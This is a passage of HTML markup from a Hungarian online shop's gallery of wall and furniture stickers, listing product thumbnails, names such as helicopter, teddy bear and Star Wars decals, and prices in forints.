					<div class="picborder" style="background: #fff url('products/thumbs/357-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-tankok-falitetovalas-kerepar-matrica-motor-dekoralasahelikopter-falidekor-helikopter-marica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/743-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-mopsz-kutya-falidekor-aranyos-kutya-matrica-bulldog-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">
							<img src="images/ne_ments_le.gif" alt="Kutya 069. BULL-BABY falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">Kutya 069. BULL-BABY falitetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/444-maci-faltetovalas-wall-tattoo-teddy-bear-stickers-decorations-boy-baby-room-sticker-fius-babaszoba-maci-mintaval-macis-babaszoba-dekor-matrica-mackos-matrica-hintazo-macik.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">
							<img src="images/ne_ments_le.gif" alt="Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/988-viragos-nappali-szoba-dekor-madar-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica-olcso-kutyas-matrica-kutyusos-matrica-dekor-guru-minosegi-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/679-superman-falimatrica-batman-matrica-joker-christopher-reeves-falimatrica--samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-superman-jele-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">
							<img src="images/ne_ments_le.gif" alt="Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/812-atuaże-ścienne-i-dekoracyjne-naklejki-naklejki-klej-tapety-matricica-pokoj-dziecka-naklejki-ścienne-dekoracyjne-naklejki.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 008. Szabadság-szobor öntapadós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">NAGYVILÁG 008. Szabadság-szobor öntapadós matrica</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1246-faltetovalas-dekormatrica-sport-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">
							<img src="images/ne_ments_le.gif" alt="SPORT 015. EDZŐTEREM faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">SPORT 015. EDZŐTEREM faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2964 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/707-muro-tatuaggio-adesivi-decorativi-adesivi-adesivi-decorativi-autoadesivi-bmw-e-36-matrica-bmw-ac-schnitzer.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">
							<img src="images/ne_ments_le.gif" alt="Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1122-macis-faltetovalas-macko-legballonnal-gyerekszoba-dekoracio-macis-falmatrica-maci-legballon-babaszoba-butor-es-falmatrica-butor-matricazasa-macko-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">
							<img src="images/ne_ments_le.gif" alt="Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/241-autocollants-de-commutation-lumière-decorations-interrupteurs-furniture-foil-adhesive-foil-car-car-decoration-film-taoizmus-tajcsi-karate-szabalyok-bruce-lee--valokytkin-tarroja-koristeet-valokatkaisijat.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1178-wall-tattoo-decorative-stickers-baby-stickers--bagoly-matrica-faltetovalas-baglyos-faltetovalas-alvo-bagoly-csalad-holdas-csillagos-matrica-bagoly-csalad-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">
							<img src="images/ne_ments_le.gif" alt="Baby 185. BAGOLY CSALÁD bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">Baby 185. BAGOLY CSALÁD bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2916 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  061. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">COFFEE - KONYHA  061. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/777--ferrari-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">
							<img src="images/ne_ments_le.gif" alt="Verda 093. FERRARI faltetoválás és falidekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">Verda 093. FERRARI faltetoválás és falidekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/999-good-father-wall-tattoo-keresztapa-faltetovalas-keresztepa-trilogia-dekor-dekor-guru-faltetovalas-dekor-guru-falmatrica-bmw-autos-dekoracio-akcios-faltetovalas-matrica-gyartasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, </a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1342-faltetovalas-es-dekormatrica-fal-tetovalas-fali-tetovalas-dekor-matrica-falmatrica-fali-matrica-babaszoba-matrica-vaszonkep-foto-tapeta-ontapados-tapeta-bmw-eleje-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">
							<img src="images/ne_ments_le.gif" alt="Verda 108. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">Verda 108. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1350-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">
							<img src="images/ne_ments_le.gif" alt="Családfa 003. CSALÁDFA dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">Családfa 003. CSALÁDFA dekormatrica</a>
					</div>
					<div class="prod_price">7260 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/862-dekor-guru-falmatrica-magyar-terkep-dekoracio-regi-nagy-magyarorszag-ontapados-matrica-budapest-falidekor-regi-magyarosrszag-terkep-matrica-nagy-magyarorszag.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">
							<img src="images/ne_ments_le.gif" alt="Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">
							<img src="images/ne_ments_le.gif" alt="Kutya 085. MANCS falidísz, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">Kutya 085. MANCS falidísz, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/746-kutyas-falitetovalas-es-dekor-matrica-kutya--fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-kutyakozmetika-dekor-kutyas-ontapados-tapeta-ontapados-matrica-nappaliba-baba-szoba-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">
							<img src="images/ne_ments_le.gif" alt="Kutya 072. I LOVE MY DOG... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">Kutya 072. I LOVE MY DOG... felirat</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/612-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">
							<img src="images/ne_ments_le.gif" alt="CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">
							<img src="images/ne_ments_le.gif" alt="Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/288-star-wars-faltetovalas-darth-vader-faltetovalas-yoda-faltetovalas-droid-faltetovalas-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">
							<img src="images/ne_ments_le.gif" alt="Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/860-paris-decorative-sticker-faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/598-cat-wall-tattoo-happy-kittys-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">
							<img src="images/ne_ments_le.gif" alt="CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/995-madaras-dekormatrica-baglyos-matrica-bagoly-gyerekszoba-dekor-baglyos-fali-matrica-dekor-guru-faltetovalas-dekor-guru-falmatrica-bagoly-villanykapcsolo-minta-bagoly-minta-csempere.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/569--faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora-falmatrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  067. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">COFFEE - KONYHA  067. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/965-faltetovalasok-always-turst-in-felirat-idezetek-falra-angol-feliratok-felirat-tervezese-egyedi-felirat-tervezese-babaszoba-matrica-akcios-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 029. Always Trust in... angol felirat, idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">IDÉZET 029. Always Trust in... angol felirat, idézet</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/19-nappali-matrica-faltetovalas-dekormatrica-dekor-guru-team-matrica-ontapados-butormatrica-villanykapcsolo-matrica--konyha-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1068-big-ben-ora-big-ben-faltetovalas-dekor-guru-faltetovalas-big-ben-falmatrica-faltetovalas-oraval-oras-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1191-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">
							<img src="images/ne_ments_le.gif" alt="HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/289-star-wars-falitetovalas-darth-vader-falitetovalas-yoda-falitetovalas-droid-falitetovalas-birodalom-visszavag-faltetovalas-fiu-szobaba-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">
							<img src="images/ne_ments_le.gif" alt="Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/685-wandtattoo-dekorative-aufkleber-aufkleber--babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-olcso-fali-matrica-faltetko-falitetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">
							<img src="images/ne_ments_le.gif" alt="Kutya 061. VIZSLA falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">Kutya 061. VIZSLA falidísz, falimatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/451-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-home-design-teddy-bear-micimacko-kislany-szoba-fali-dekor-buborek-fujos-macis-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACKÓ bútor- és falmatrica, macis matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">Baby 052. MACKÓ bútor- és falmatrica, macis matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">
							<img src="images/ne_ments_le.gif" alt="Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1423-star-wars-dekormatrica-star-wars-stickers-star-wars-walltattoo-birodalmi-lepegeto-matrica-csillagok-haboruja-dekor-matrica-star-wars-stickers-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">
							<img src="images/ne_ments_le.gif" alt="Baby 204. Birodalmi lépegető STAR WARS decor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">Baby 204. Birodalmi lépegető STAR WARS decor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/711-faltetovalas-e60-bmw-dekormatrica-e61-bmw-falitetovalas-x6-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">
							<img src="images/ne_ments_le.gif" alt="Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1179-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-faldekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">
							<img src="images/ne_ments_le.gif" alt="Cégér 001. LÁMPA CICÁKKAL matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">Cégér 001. LÁMPA CICÁKKAL matrica falra</a>
					</div>
					<div class="prod_price">2304 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/680-supermen-logo-matrica-batman-logo-faltetovalas-supermen-vs-batman-falidekoracio--Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">
							<img src="images/ne_ments_le.gif" alt="Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/611-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">
							<img src="images/ne_ments_le.gif" alt="CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1492-ora-ontapados-ora-ora-japan-szamokkal-japan-orak-olcson-faltetovalasos-ora-oraszerkezet-olcson-akaszthato-oraszerkezet.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">
							<img src="images/ne_ments_le.gif" alt="Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1155-orrszarvu-falimatrica-olcso-faltetovalasok-dekor-guru-faltetovalas-dekorguru-falimatrica-rino-gyerekszoba-matrica-babaszoba-tervezese-akcios-deoraciok-babaszobaba-otletes-ovodai-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
